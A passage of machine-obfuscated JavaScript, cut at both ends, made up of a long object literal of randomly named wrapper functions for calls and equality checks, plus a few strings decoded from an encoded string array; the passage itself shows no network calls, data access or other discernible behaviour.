_0x45d462==_0x32f2e8;},'VrxRQ':function(_0x1be344,_0x18035b){return _0x1be344(_0x18035b);},'qSUZx':function(_0x142b36,_0x2f2d12){return _0x142b36==_0x2f2d12;},'irmff':function(_0x851446,_0x2e33d2){return _0x851446(_0x2e33d2);},'Etpms':function(_0x2a73bf,_0x1b8bc9){return _0x2a73bf(_0x1b8bc9);},'DKoKw':function(_0x44b8fd,_0x5ec094){return _0x44b8fd==_0x5ec094;},'EAtcI':function(_0x274832,_0x3643d9){return _0x274832(_0x3643d9);},'RDOiF':function(_0xc68dab,_0x32e3d9){return _0xc68dab(_0x32e3d9);},'sVonF':function(_0x13204f,_0x4c73f5){return _0x13204f(_0x4c73f5);},'lShDR':function(_0xe33c26,_0x460434){return _0xe33c26==_0x460434;},'xkEES':function(_0x27fa7b,_0x3dae31){return _0x27fa7b==_0x3dae31;},'prEUW':function(_0x3852c4,_0x316e83){return _0x3852c4(_0x316e83);},'zBovy':function(_0xef2293,_0x4b1fdb){return _0xef2293(_0x4b1fdb);},'uteMJ':function(_0x177e89,_0x1987e4){return _0x177e89==_0x1987e4;},'rdNUe':function(_0x46f2f7,_0x4ad55d){return _0x46f2f7(_0x4ad55d);},'QsBUB':function(_0x2f79f3,_0x17c46d){return _0x2f79f3==_0x17c46d;},'vpcZs':function(_0x544f63,_0x35ecbc){return _0x544f63(_0x35ecbc);},'oBxjV':function(_0x3e4200,_0x9906a0){return _0x3e4200==_0x9906a0;},'VAKRu':function(_0x5cf552,_0xd5539a){return _0x5cf552(_0xd5539a);},'MgVlG':function(_0x339a91,_0xee1941){return _0x339a91(_0xee1941);},'bMdcz':function(_0x5a3ad7,_0x570ef1,_0x2cd103,_0x169ccb){return _0x5a3ad7(_0x570ef1,_0x2cd103,_0x169ccb);},'zYzSY':function(_0x2fbe36,_0x162a0f){return _0x2fbe36(_0x162a0f);},'Qisjm':function(_0x4efa80,_0x4f6fbc){return _0x4efa80(_0x4f6fbc);},'fgHDr':function(_0x531349,_0x203ddf){return _0x531349==_0x203ddf;},'cnJnx':function(_0x29ec27,_0x2bc52c){return _0x29ec27(_0x2bc52c);},'QnzVG':function(_0x229505,_0x275589){return _0x229505==_0x275589;},'spDGe':function(_0x38938a,_0x37cf88){return _0x38938a(_0x37cf88);},'auDVh':function(_0x2ffa8c,_0x5e51b1){return _0x2ffa8c(_0x5e51b1);},'XTwPA':function(_0x20bb00,_0x2185f7){return _0x20bb00(_0x2185f7);},'mPGkL':function(_0x115277,_0x249e7a){return _0x115277==_0x249e7a;},'pDxjD':function(_0x33fbf4,_0x357119){return _0x33fbf4(_0x357119);},'UJzrl':function(_0x3bcffe,_0x3000ea){return _0x3bcffe(_0x3000ea);},'tguVW':function(_0x570cd7,_0x13cd1d){return _0x570cd7(_0x13cd1d);},'IciIq':function(_0x27519d,_0x47c5a9){return _0x27519d==_0x47c5a9;},'UPobC':function(_0x4b6bfe,_0x500637){return _0x4b6bfe(_0x500637);},'IjaKk':function(_0x37f4d8,_0x15dd80){return _0x37f4d8==_0x15dd80;},'IGBmu':function(_0x313b19,_0x219e75){return _0x313b19(_0x219e75);},'QZFie':function(_0x5b85e1,_0x5efd12){return _0x5b85e1(_0x5efd12);},'cqhQi':function(_0x310873,_0x3afacc){return _0x310873==_0x3afacc;},'NrPQY':function(_0x5094df,_0x35ae8b){return _0x5094df(_0x35ae8b);},'hYEYL':function(_0x2df3af,_0x559398){return _0x2df3af(_0x559398);},'otqbY':function(_0x45dc38,_0xf74b9){return _0x45dc38(_0xf74b9);},'YVovw':function(_0x408757,_0x1fa000){return _0x408757(_0x1fa000);},'tpXtQ':function(_0x3dcb30,_0x4d400a){return _0x3dcb30(_0x4d400a);},'VRmLA':function(_0x207f30,_0x1dd329){return _0x207f30(_0x1dd329);},'VaTvq':function(_0x4abe3d,_0x49ea7c){return _0x4abe3d==_0x49ea7c;},'QociO':function(_0x28d722,_0x395525){return _0x28d722(_0x395525);},'lYmrC':function(_0x441d02,_0x5aa481){return _0x441d02(_0x5aa481);},'jLlLF':function(_0x258921,_0x2ce604){return _0x258921==_0x2ce604;},'cKDKS':function(_0x259592,_0x3d1c25){return _0x259592==_0x3d1c25;},'jsoSO':function(_0x43b6f4,_0x36b6b3){return _0x43b6f4(_0x36b6b3);},'tXrSJ':function(_0xeea255,_0x3c43af){return _0xeea255==_0x3c43af;},'CwBzP':function(_0x44588a,_0x2216c0){return _0x44588a(_0x2216c0);},'EMHMZ':function(_0x59658b,_0x2fd7d6){return _0x59658b(_0x2fd7d6);},'uxJof':function(_0x426354,_0x14d3d9){return _0x426354(_0x14d3d9);},'srSag':function(_0x2481ee,_0x4ef858){return _0x2481ee(_0x4ef858);},'XOiXd':function(_0x22f756,_0x4a6164){return _0x22f756(_0x4a6164);},'rwTyf':function(_0x4be843,_0x4d1e08){return _0x4be843(_0x4d1e08);},'maUtB':function(_0x5446b3,_0x3b26b0){return _0x5446b3(_0x3b26b0);},'EiYyG':function(_0x23fa8f,_0x2bb846){return _0x23fa8f==_0x2bb846;},'ujIVE':function(_0x3c1dd2,_0x22a151){return _0x3c1dd2(_0x22a151);},'AlAuI':function(_0x593256,_0x33d554){return _0x593256(_0x33d554);},'NunNh':function(_0x59d419,_0x256043){return _0x59d419(_0x256043);},'bLCBK':function(_0x1590b0,_0x24a6ec){return _0x1590b0(_0x24a6ec);},'poinE':function(_0x4494f8,_0x533555){return _0x4494f8(_0x533555);},'YyWGQ':function(_0x18b53d,_0x2ac04e){return _0x18b53d(_0x2ac04e);},'UxjmS':function(_0x2d3bfe,_0x1d32d5){return _0x2d3bfe==_0x1d32d5;},'KNGSf':function(_0x280e9f,_0x162bca){return _0x280e9f==_0x162bca;},'CiAUc':function(_0x387d28,_0x1a2d47){return _0x387d28(_0x1a2d47);},'BFKjA':function(_0xb69920,_0x42b595){return _0xb69920(_0x42b595);},'jaoeI':function(_0x43da81,_0x3af860){return _0x43da81(_0x3af860);},'yhJdv':function(_0x5f1776,_0x143265){return _0x5f1776==_0x143265;},'NpHmy':function(_0x1bee00,_0x1f0f91){return _0x1bee00(_0x1f0f91);},'gHHap':function(_0x2f29db,_0xf41c8b){return _0x2f29db==_0xf41c8b;},'FypPk':function(_0x1b03c6,_0x47a7ef){return _0x1b03c6(_0x47a7ef);},'XZomc':function(_0x383ac3,_0x115ee0){return _0x383ac3==_0x115ee0;},'sKaku':function(_0x3c1392,_0x38232d){return _0x3c1392(_0x38232d);},'bDQOj':function(_0x35b229,_0x2683f5){return _0x35b229==_0x2683f5;},'nPICA':function(_0x2df844,_0x3e9e14){return _0x2df844==_0x3e9e14;},'dmRZP':function(_0x22f41b,_0x37edd3){return _0x22f41b(_0x37edd3);},'shNZb':function(_0x4b993a,_0x377616){return _0x4b993a(_0x377616);},'LORqA':function(_0x1ecf0f,_0x31810b){return _0x1ecf0f==_0x31810b;},'VHQTz':function(_0x5bc5fc,_0x3b70c1){return _0x5bc5fc(_0x3b70c1);},'KmErL':function(_0x11f241,_0x2c0f7a){return _0x11f241==_0x2c0f7a;},'ndySb':function(_0xa23373,_0x270e27){return _0xa23373==_0x270e27;},'FyaKa':function(_0x355edf,_0x41eb92){return _0x355edf(_0x41eb92);},'VXaQe':function(_0x107eb1,_0x108a95){return _0x107eb1(_0x108a95);},'bICTu':function(_0x55f59f,_0x31842c){return _0x55f59f==_0x31842c;},'JUtRo':function(_0xa9d8e8,_0x493fac){return _0xa9d8e8(_0x493fac);},'vtUVF':function(_0x136a0f,_0x3252a9){return _0x136a0f(_0x3252a9);},'Wcvic':function(_0x4662db,_0x37da17){return _0x4662db==_0x37da17;},'DDoXZ':function(_0x2f6645,_0x4e218a){return _0x2f6645(_0x4e218a);},'ttzvU':function(_0x172add,_0x3eec93,_0x12e396){return _0x172add(_0x3eec93,_0x12e396);},'ArqJL':function(_0x16a6ae,_0x57db83){return _0x16a6ae==_0x57db83;},'AalCd':function(_0x4d3206,_0x3186ba){return _0x4d3206==_0x3186ba;},'oKZbN':function(_0x742a0c,_0x41f894){return _0x742a0c(_0x41f894);},'LCqri':function(_0x1d4845,_0x55d679){return _0x1d4845==_0x55d679;},'ZKXtQ':function(_0x153a41,_0x1d52de){return _0x153a41(_0x1d52de);},'xzWRa':function(_0x5da6db,_0x4c386c){return _0x5da6db==_0x4c386c;},'tFYWS':function(_0x386b5f,_0x429783){return _0x386b5f==_0x429783;},'FRUIg':function(_0x4d26cb,_0x49d38d){return _0x4d26cb(_0x49d38d);},'lDvst':function(_0x81382d,_0x33e6f7){return _0x81382d(_0x33e6f7);},'hGEkA':function(_0x23ff57,_0x36ef67){return _0x23ff57(_0x36ef67);},'yEDuC':function(_0x1fcf8f,_0x5b7be5){return _0x1fcf8f(_0x5b7be5);},'VZloc':function(_0x3e5d41,_0x2b6d61){return _0x3e5d41(_0x2b6d61);},'meoNk':function(_0x5b3664,_0x5cf0dc){return _0x5b3664==_0x5cf0dc;},'xyUCk':function(_0x1c6f6f,_0x2745f0){return _0x1c6f6f(_0x2745f0);},'CrYrH':function(_0x37cff7,_0x2678a8){return _0x37cff7(_0x2678a8);},'yuGzG':function(_0x4f88e8,_0x26b3a5){return _0x4f88e8==_0x26b3a5;},'UEOKD':function(_0x509c6c,_0x1def4e){return _0x509c6c(_0x1def4e);},'kMBEK':function(_0x41a567,_0x70d23f){return _0x41a567==_0x70d23f;},'RxOiZ':function(_0x474b8e,_0x1298fc){return _0x474b8e==_0x1298fc;},'INDKf':function(_0x1164e1,_0x3cc4b5){return _0x1164e1(_0x3cc4b5);},'RRpBK':function(_0x411241,_0x5d7faf){return _0x411241(_0x5d7faf);},'pmJbL':function(_0xa39498,_0x24ecfb){return _0xa39498(_0x24ecfb);},'cLGqR':function(_0xf88b7b,_0x1820c1){return _0xf88b7b==_0x1820c1;},'itlcp':function(_0x4c6bda,_0x22a31b){return _0x4c6bda(_0x22a31b);},'wehoE':function(_0x570799,_0x4bf247){return _0x570799==_0x4bf247;},'pJPye':function(_0x733b2e,_0x103974){return _0x733b2e==_0x103974;},'fGykf':function(_0x4cf6f9,_0x469c4d){return _0x4cf6f9==_0x469c4d;},'SQrzZ':function(_0x1fd70f,_0x47117b){return _0x1fd70f==_0x47117b;},'INSJs':function(_0x31ce15,_0x3fcbcd){return _0x31ce15(_0x3fcbcd);},'ienMX':function(_0x58433f,_0x4d828d){return _0x58433f==_0x4d828d;},'cmCKm':function(_0x2840fa,_0x59cacd){return _0x2840fa(_0x59cacd);},'rrbdo':function(_0x5dab6d,_0x48fcd8){return _0x5dab6d(_0x48fcd8);},'kEcYq':function(_0x541147,_0x20f839,_0x357dad){return _0x541147(_0x20f839,_0x357dad);},'LpYdX':function(_0x4d00e9,_0x2740db){return _0x4d00e9(_0x2740db);},'faqrC':function(_0xa29c71,_0x56eac5){return _0xa29c71==_0x56eac5;},'LHWvN':function(_0x2e42d0,_0x4d96fc){return _0x2e42d0(_0x4d96fc);},'YHMoq':function(_0xfebc5c,_0x25e72b){return _0xfebc5c(_0x25e72b);},'iFaKu':function(_0x27d32d,_0x28a08d){return _0x27d32d(_0x28a08d);},'gTeyZ':function(_0x1ca761,_0x3226ee){return _0x1ca761(_0x3226ee);},'GjaSL':function(_0x20ca35,_0x5c5f82){return _0x20ca35==_0x5c5f82;},'UaxTA':function(_0x875093,_0x3c6205){return _0x875093(_0x3c6205);},'UENvz':function(_0x30b020,_0x734669){return _0x30b020==_0x734669;},'THHuc':function(_0x124cd8,_0x421708){return _0x124cd8(_0x421708);},'iOoIa':function(_0x3583de,_0x50de8b){return _0x3583de==_0x50de8b;},'LxYUC':function(_0x205ab2,_0xb12df3){return _0x205ab2==_0xb12df3;},'ypFiA':function(_0x1a0d94,_0x192883){return _0x1a0d94(_0x192883);},'sjrif':function(_0x550a56,_0x3db665){return _0x550a56==_0x3db665;},'bdXkC':function(_0x8cfc40,_0x38f910){return _0x8cfc40(_0x38f910);},'epLFX':function(_0x2a94b0,_0x4af8af){return _0x2a94b0(_0x4af8af);},'KirIE':function(_0x1ad229,_0x4a5b29){return _0x1ad229==_0x4a5b29;},'BDbJl':function(_0x1585eb,_0xd8e376){return _0x1585eb(_0xd8e376);},'Pihck':function(_0x1d0e9b,_0x5d05ce){return _0x1d0e9b(_0x5d05ce);},'DqVin':function(_0x21d28f,_0x55627d){return _0x21d28f==_0x55627d;},'gBWoG':function(_0x1981a5,_0x3800b9){return _0x1981a5(_0x3800b9);},'KqFWf':function(_0x3b83c5,_0x34b241){return _0x3b83c5(_0x34b241);},'rWWoy':function(_0x5b8a51,_0x197cf2){return _0x5b8a51==_0x197cf2;},'jVmHk':function(_0x195910,_0x2c1d93){return _0x195910(_0x2c1d93);},'OEcES':function(_0x3a0b3b,_0x1fa3a4){return _0x3a0b3b==_0x1fa3a4;},'IwcEv':function(_0x362db5,_0x5cb6c2){return _0x362db5(_0x5cb6c2);},'yohbv':function(_0x17bb10,_0x103a38){return _0x17bb10(_0x103a38);},'iHNns':function(_0x3dc156,_0x2ef452){return _0x3dc156==_0x2ef452;},'FCsCF':function(_0x5943a1,_0x238c5a){return _0x5943a1(_0x238c5a);},'FJVsF':function(_0x10ad06,_0x23804a){return _0x10ad06(_0x23804a);},'zCoYW':function(_0x6ea4d0,_0x1a3aff){return _0x6ea4d0==_0x1a3aff;},'aXrUf':function(_0x14acfd,_0x9f1449){return _0x14acfd(_0x9f1449);},'OPEUS':function(_0xe7e30e,_0x4302b1){return _0xe7e30e==_0x4302b1;},'GPOJa':function(_0x3923a9,_0x4a6cb3){return _0x3923a9(_0x4a6cb3);},'bzQcU':function(_0x2c5b21,_0x5800aa){return _0x2c5b21(_0x5800aa);},'ZgWsi':function(_0x4471c9,_0x1af46e){return _0x4471c9==_0x1af46e;},'Rvyvi':function(_0x136d29,_0x3ac7fe){return _0x136d29==_0x3ac7fe;},'MJuOH':function(_0xf7529c,_0xfed0f5){return _0xf7529c==_0xfed0f5;},'REyOK':function(_0x31dc54,_0x148e16){return _0x31dc54(_0x148e16);},'ckpyp':function(_0x37b377,_0xacc6f3){return _0x37b377==_0xacc6f3;},'Atcug':function(_0x27c31b,_0x1661df){return _0x27c31b==_0x1661df;},'DvFOY':function(_0x18de11,_0x249ead){return _0x18de11(_0x249ead);},'zwxYp':function(_0x1ecef5,_0x3169e2){return _0x1ecef5==_0x3169e2;},'jbJTy':function(_0x2aa0ad,_0x5aab10){return _0x2aa0ad(_0x5aab10);},'vWnIC':function(_0x560845,_0x335ca8){return _0x560845(_0x335ca8);},'cJFSZ':function(_0x3f7e52,_0x5ded8f){return _0x3f7e52(_0x5ded8f);},'xUBUs':function(_0x2a371f,_0x317265){return _0x2a371f(_0x317265);},'UuOVe':function(_0x1b4cdd,_0x2d7191){return _0x1b4cdd==_0x2d7191;},'vzmBG':function(_0x453731,_0x43e5a1){return _0x453731==_0x43e5a1;},'FfqZT':function(_0x4bf926,_0x56c091){return _0x4bf926(_0x56c091);},'dpFYl':function(_0x3ba308,_0xba8d2e){return _0x3ba308==_0xba8d2e;},'BPOgn':function(_0x571e8a,_0x3fac39){return _0x571e8a==_0x3fac39;},'vlsCv':function(_0x2133c6,_0x1a3daa){return _0x2133c6(_0x1a3daa);},'byzTf':function(_0x3c7cce,_0x2c4ba0){return _0x3c7cce==_0x2c4ba0;},'fyrzc':function(_0x172121,_0x2a0e74){return _0x172121==_0x2a0e74;},'dQUmb':function(_0x26d9d5,_0x2eeff4){return _0x26d9d5(_0x2eeff4);},'BCjvL':function(_0x14a7b,_0x2fc57d){return _0x14a7b==_0x2fc57d;},'Pntjj':function(_0xb2df70,_0x1529fc){return _0xb2df70(_0x1529fc);},'QmZDi':function(_0x420393,_0x5d5e0b){return _0x420393(_0x5d5e0b);},'MDLxT':function(_0x26ff59,_0x391c92){return _0x26ff59==_0x391c92;},'gQMLc':function(_0x52c232,_0x318912){return _0x52c232(_0x318912);},'Iexba':function(_0x11aef0,_0x1761ef){return _0x11aef0==_0x1761ef;},'BCQTN':function(_0x5f5262,_0x2c3932){return _0x5f5262==_0x2c3932;},'fxvZZ':function(_0x5511d7,_0x4b0679){return _0x5511d7(_0x4b0679);},'xeMMr':function(_0xaab7bc,_0x296066){return _0xaab7bc==_0x296066;},'ImzZt':function(_0x13c0ad,_0x25f0fa){return _0x13c0ad==_0x25f0fa;},'APfuo':function(_0xae305e,_0x2ce7df){return _0xae305e==_0x2ce7df;},'zzKJY':function(_0x2c9d24,_0x5ccd4f){return _0x2c9d24(_0x5ccd4f);},'PoIbQ':function(_0x51ef67,_0x14e1dd){return _0x51ef67==_0x14e1dd;},'atItM':function(_0x7a3a2d,_0x5543f0){return _0x7a3a2d(_0x5543f0);},'EqcCK':function(_0x472f74,_0x19b054){return _0x472f74==_0x19b054;},'UIBaN':function(_0x2da89c,_0x10ceed){return _0x2da89c(_0x10ceed);},'SBjyr':function(_0x50e5b5,_0x34329d){return _0x50e5b5==_0x34329d;},'MOiSL':function(_0x39fbe2,_0x43b37a){return _0x39fbe2(_0x43b37a);},'nkKJN':function(_0x4d7633,_0x22ff3b){return _0x4d7633(_0x22ff3b);},'SjklH':function(_0x60fdac,_0x4621fe){return _0x60fdac(_0x4621fe);},'ScQGU':function(_0x4dc380,_0x5a6263){return _0x4dc380==_0x5a6263;},'qyUVP':function(_0x3e13c8,_0x98207d){return _0x3e13c8(_0x98207d);},'UQEjL':function(_0x54f857,_0x249f78){return _0x54f857==_0x249f78;},'nzche':function(_0x4134bb,_0xa31a52){return _0x4134bb==_0xa31a52;},'VROHJ':function(_0x3cbb05,_0x4e35b7){return _0x3cbb05==_0x4e35b7;},'DJocz':function(_0x3fd9cf,_0x5c7b89){return _0x3fd9cf(_0x5c7b89);},'Eryhi':function(_0x195663,_0x204ea6){return _0x195663(_0x204ea6);},'dtRxP':function(_0x5dcee3,_0x382e59){return _0x5dcee3(_0x382e59);},'Bnumt':function(_0x171f5b,_0x3be1e3){return _0x171f5b==_0x3be1e3;},'lkRIg':function(_0x4a1f9b,_0x5a5d37){return _0x4a1f9b(_0x5a5d37);},'zAPxZ':function(_0x545800,_0x3e3a83){return _0x545800==_0x3e3a83;},'JMSNS':function(_0x702a26,_0x16f677){return _0x702a26(_0x16f677);},'TlJpb':function(_0x29ad44,_0x43fd70){return _0x29ad44==_0x43fd70;},'yKIfO':function(_0x3b5654,_0x3e9379){return _0x3b5654(_0x3e9379);},'BrDIl':function(_0x345349,_0x517322){return _0x345349==_0x517322;},'MPmVr':function(_0x44eb9b,_0x3fed4d){return _0x44eb9b(_0x3fed4d);},'fFYiQ':function(_0x5d9dd4,_0x4b7c54){return _0x5d9dd4==_0x4b7c54;},'MMTim':function(_0xd0dd1,_0x122132){return _0xd0dd1(_0x122132);},'AElDl':function(_0x2c8766,_0x4a5b06){return _0x2c8766(_0x4a5b06);},'zkfAW':function(_0x6223f9,_0x12787d){return _0x6223f9(_0x12787d);},'LGTFu':function(_0x51ef4d,_0x591f60){return _0x51ef4d==_0x591f60;},'QUups':function(_0x44ad1f,_0x28cf02){return _0x44ad1f==_0x28cf02;},'cZmte':function(_0x427697,_0x10cce3){return _0x427697(_0x10cce3);},'OgFMS':function(_0x36ef3,_0x11137b){return _0x36ef3==_0x11137b;},'kXXxh':function(_0xb07beb,_0x316fc8){return _0xb07beb(_0x316fc8);},'PlDIO':function(_0xbf05b,_0xb88edc){return _0xbf05b(_0xb88edc);},'RTAVj':function(_0x63cd0f,_0x4633a8){return _0x63cd0f==_0x4633a8;},'KsxYx':function(_0x3df432,_0x24d107){return _0x3df432(_0x24d107);},'jvpmc':function(_0x576392,_0x2b5cea){return _0x576392(_0x2b5cea);},'gjbxi':function(_0x3340a3,_0x2464fe){return _0x3340a3==_0x2464fe;},'dMmHI':function(_0x22feef,_0x3ef0c3){return _0x22feef(_0x3ef0c3);},'zqjKg':function(_0x3182d5,_0x4c43a9){return _0x3182d5(_0x4c43a9);},'jmuos':function(_0xdc73c5,_0x3f0a80){return _0xdc73c5(_0x3f0a80);},'AAbBk':function(_0x581e9e,_0x3c4278){return _0x581e9e==_0x3c4278;},'pJfkt':function(_0x532d20,_0x43da25){return _0x532d20==_0x43da25;},'oSkuP':function(_0x44f5cf,_0x176c16){return _0x44f5cf(_0x176c16);},'Cudyc':function(_0x59a4c5,_0x2c8514){return _0x59a4c5(_0x2c8514);},'xMLqV':function(_0x30440a,_0x32424e){return _0x30440a==_0x32424e;},'Mdnum':function(_0x3cb300,_0x47532c){return _0x3cb300==_0x47532c;},'OaWmP':function(_0x30d14a,_0x395d6d){return _0x30d14a(_0x395d6d);},'yxfOy':function(_0x114c4d,_0x229c78){return _0x114c4d==_0x229c78;},'qiGIa':function(_0x255322,_0x2c4c69){return _0x255322(_0x2c4c69);},'VLSCl':function(_0x39cbc6,_0x525a5b){return _0x39cbc6==_0x525a5b;},'EtaCV':function(_0x57fef9,_0x18094e){return _0x57fef9(_0x18094e);},'zzFMP':function(_0x4b41a6,_0x2b9d72){return _0x4b41a6(_0x2b9d72);},'KCDtQ':function(_0x3b9432,_0xb7602b){return _0x3b9432==_0xb7602b;},'skUOl':function(_0x1560ee,_0x497ad9){return _0x1560ee(_0x497ad9);},'AEThE':function(_0x16c947,_0xfb241f){return _0x16c947(_0xfb241f);},'NNBVG':function(_0x30496d,_0x26cb44){return _0x30496d==_0x26cb44;},'eAVuA':function(_0x59fcd6,_0x18b264){return _0x59fcd6(_0x18b264);},'FJxjL':function(_0x1dba1d,_0x22b4a3){return _0x1dba1d(_0x22b4a3);},'IGBDC':function(_0xecf5e7,_0x2146e9){return _0xecf5e7==_0x2146e9;},'XUlMS':function(_0x5d6264,_0x360e0e){return _0x5d6264(_0x360e0e);},'CydZU':function(_0x1c9938,_0x474b6f){return _0x1c9938==_0x474b6f;},'KuTyU':function(_0x5b6663,_0x227b09){return _0x5b6663(_0x227b09);},'IElsO':function(_0x34b2cb,_0x3b552d){return _0x34b2cb==_0x3b552d;},'ElhSA':function(_0x87b917,_0x4c2147){return _0x87b917(_0x4c2147);},'JPZro':function(_0x1a1367,_0x145eaf){return _0x1a1367==_0x145eaf;},'vfrrU':function(_0x519273,_0x484a4e){return _0x519273(_0x484a4e);},'nnsqi':function(_0x1a6549,_0xdeb170){return _0x1a6549==_0xdeb170;},'qfBAg':function(_0x31efdd,_0x19d2f2){return _0x31efdd(_0x19d2f2);},'hXnnV':function(_0x8b096d,_0x12c002){return _0x8b096d==_0x12c002;},'QjYbH':function(_0x43387a,_0x3274ed){return _0x43387a(_0x3274ed);},'LVXCc':function(_0x58e12d,_0x19eee1){return _0x58e12d(_0x19eee1);},'czhBY':function(_0x2e0a25,_0x28ee34,_0x4f806d){return _0x2e0a25(_0x28ee34,_0x4f806d);},'QkiFM':function(_0x2df8d0,_0x1a53bb,_0x14bb2a){return _0x2df8d0(_0x1a53bb,_0x14bb2a);},'kALLN':function(_0x334805,_0x413b03){return _0x334805(_0x413b03);},'jghQa':function(_0x385429,_0x17924a){return _0x385429(_0x17924a);},'rQpWf':function(_0xc50123,_0x3d7b61){return _0xc50123(_0x3d7b61);},'udFJQ':function(_0x3a521e,_0x1aca1e){return _0x3a521e==_0x1aca1e;},'vLAiO':function(_0x1b9567,_0x5de181){return _0x1b9567(_0x5de181);},'FGDvr':function(_0x4113a6,_0x516f22){return _0x4113a6(_0x516f22);},'QzoUd':function(_0x3e1670,_0xa4301f){return _0x3e1670==_0xa4301f;},'iTEHf':function(_0x4d4727,_0x3612d2){return _0x4d4727==_0x3612d2;},'tqWIw':function(_0x6980c1,_0x17da70){return _0x6980c1(_0x17da70);},'kxOXn':function(_0x13bc2a,_0x3d4b52){return _0x13bc2a(_0x3d4b52);},'WbRAR':function(_0x31f5ee,_0x1f2101){return _0x31f5ee==_0x1f2101;},'cNTRd':function(_0x5a030e,_0xc6b1f9){return _0x5a030e(_0xc6b1f9);},'TZwKN':function(_0x4bfda6,_0x3c8812){return _0x4bfda6(_0x3c8812);},'NGyYE':function(_0x3887d3,_0x172374){return _0x3887d3(_0x172374);},'glHTr':function(_0x3bad24,_0x437ca8){return _0x3bad24(_0x437ca8);},'Jlocq':function(_0xb5c832,_0x36b93e){return _0xb5c832(_0x36b93e);},'gKUxy':function(_0x152e77,_0x58f669){return _0x152e77==_0x58f669;},'ahnIW':function(_0x4d5b04,_0x1835fe){return _0x4d5b04(_0x1835fe);},'GdBZK':function(_0x3f2411,_0xe8ae21){return _0x3f2411==_0xe8ae21;},'hCJFj':function(_0x161cc1,_0x5aa76d){return _0x161cc1==_0x5aa76d;},'Icpqw':function(_0x271be8,_0x116283){return _0x271be8(_0x116283);},'lOJNj':function(_0x36f359,_0x44feea){return _0x36f359(_0x44feea);},'FpdKz':function(_0x54eb5d,_0x4213d7){return _0x54eb5d==_0x4213d7;},'eJMmX':function(_0x404216,_0x87afb){return _0x404216(_0x87afb);},'qUVhi':function(_0x41a347,_0x39a2f4){return _0x41a347(_0x39a2f4);},'bvbkp':function(_0xe69a82,_0x40c4ee){return _0xe69a82==_0x40c4ee;},'mSrhW':function(_0x3cd7ba,_0x4fe166){return _0x3cd7ba(_0x4fe166);},'WCkLE':function(_0x1f6e04,_0x427981){return _0x1f6e04(_0x427981);},'JBvVy':function(_0x1a3044,_0x5e7870){return _0x1a3044(_0x5e7870);},'sCJgn':function(_0x3592f1,_0x2d0dc7){return _0x3592f1==_0x2d0dc7;},'GClLE':function(_0x57bc8b,_0x39ca99){return _0x57bc8b(_0x39ca99);},'TrRFT':function(_0x42d329,_0x5e3910){return _0x42d329(_0x5e3910);},'SqdQD':function(_0x5d31b4,_0xa680d7){return _0x5d31b4==_0xa680d7;},'xaEDl':function(_0x81de41,_0x95ba39){return _0x81de41(_0x95ba39);},'WQbGI':function(_0x30c6ec,_0x2e14c6){return _0x30c6ec==_0x2e14c6;},'fxkEc':function(_0x353af8,_0x54ca36){return _0x353af8(_0x54ca36);},'KSPHT':function(_0x29b95a,_0x38ee07){return _0x29b95a==_0x38ee07;},'ZxiOj':function(_0x238c57,_0x20162f){return _0x238c57(_0x20162f);},'AxDja':function(_0x58801b,_0x213d12){return _0x58801b(_0x213d12);},'dfoqI':function(_0x264517,_0x11edc9){return _0x264517(_0x11edc9);},'ZWCul':function(_0x596c3d,_0x27abc6){return _0x596c3d(_0x27abc6);},'wIaMr':function(_0x594c55,_0x5c875e){return _0x594c55==_0x5c875e;},'uurLO':function(_0x4d768f,_0xb1ba57){return _0x4d768f(_0xb1ba57);},'VlatY':function(_0x3e6d44,_0x14ecf5){return _0x3e6d44==_0x14ecf5;},'HKiCM':function(_0x4f9caf,_0x1863fc){return _0x4f9caf(_0x1863fc);},'jCnyz':function(_0x4a3576,_0x499c82){return _0x4a3576==_0x499c82;},'zAykS':function(_0x345bec,_0x55c250){return _0x345bec==_0x55c250;},'yBowb':function(_0x5dc124,_0x1c5f1e){return _0x5dc124(_0x1c5f1e);},'fMxdR':function(_0x37241b,_0x194a1f){return _0x37241b==_0x194a1f;},'JxJPZ':function(_0x3b2d8d,_0x3673bb){return _0x3b2d8d==_0x3673bb;},'wOhUd':function(_0x5d1943,_0xaa569b){return _0x5d1943(_0xaa569b);},'MHGax':function(_0x5ecfd3,_0x1e3ee1){return _0x5ecfd3==_0x1e3ee1;},'zbIhM':function(_0x17a2ec,_0x4fb5dc){return _0x17a2ec(_0x4fb5dc);},'HaruH':function(_0x13414f,_0x468967){return _0x13414f==_0x468967;},'EmceI':function(_0x3925a3,_0x5d76d9){return _0x3925a3==_0x5d76d9;},'iQhZV':function(_0x2190c7,_0x4910b9){return _0x2190c7(_0x4910b9);},'quZoD':function(_0x2f44b9,_0x41f13b){return _0x2f44b9==_0x41f13b;},'jxokv':function(_0x138adc,_0x28ea09){return _0x138adc(_0x28ea09);},'EBVhr':function(_0x46e5c2,_0x385148){return _0x46e5c2(_0x385148);},'qLfYn':function(_0x409d13,_0x54e831){return _0x409d13==_0x54e831;},'eMmpk':function(_0x492acb,_0x266b51){return _0x492acb==_0x266b51;},'qYZxv':function(_0x116c47,_0x2b3cc0){return _0x116c47==_0x2b3cc0;},'FnzMV':function(_0x9df53c,_0x24859f){return _0x9df53c(_0x24859f);},'LaNFb':function(_0x3ef0b4,_0xdfb8cd){return _0x3ef0b4==_0xdfb8cd;},'AqNHD':function(_0x3ed41a,_0x5e385a){return _0x3ed41a==_0x5e385a;},'SEXFA':function(_0x2649fd,_0x5ddc13){return _0x2649fd(_0x5ddc13);},'MXrOJ':function(_0xab0668,_0x205eac){return _0xab0668==_0x205eac;},'jTiTe':function(_0x212f35,_0x2f0a8c){return _0x212f35(_0x2f0a8c);},'BDwjR':function(_0x2a794e,_0x46912a){return _0x2a794e==_0x46912a;},'XfJPy':_0x423660(0x3f3)+'LE','CFbab':_0x423660(0xae4)+_0x423660(0xe4d)+_0x423660(0x12fa),'RaumM':function(_0x233680,_0x54324e){return _0x233680+_0x54324e;},'YvYNT':_0x423660(0x6aa)+_0x423660(0x11a9),'NWvdJ':function(_0x435fe2,_0x468dc9){return _0x435fe2(_0x468dc9);},'oqVDY':function(_0x1d0e19,_0x5905ca){return _0x1d0e19==_0x5905ca;},'OnXCb':function(_0x4120cc,_0x312885){return _0x4120cc>_0x312885;},'WKIsG':function(_0x2bbf0b,_0x2c5c72){return 